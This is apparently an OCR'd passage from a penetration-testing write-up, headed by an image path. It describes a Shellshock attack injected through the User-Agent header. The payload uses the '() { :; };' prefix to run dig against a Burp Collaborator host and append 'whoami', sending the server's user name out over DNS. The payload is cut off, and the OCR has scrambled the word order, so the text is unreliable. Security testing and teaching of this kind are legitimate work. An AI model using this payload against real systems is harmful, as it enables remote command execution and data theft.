
Collaborator server. We used
dig
command to issue a
request against our Burp
Collaborator URL and appended
the Unix command to retrieve
whoami
the OS user;
in front of
it. The following payload was
User-
used and inserted on the
Agent
header:
() { :; }; /usr/bin/dig

The above payload needed as
User-Agent
the
value as we
wanted the payload to be
processed by the backend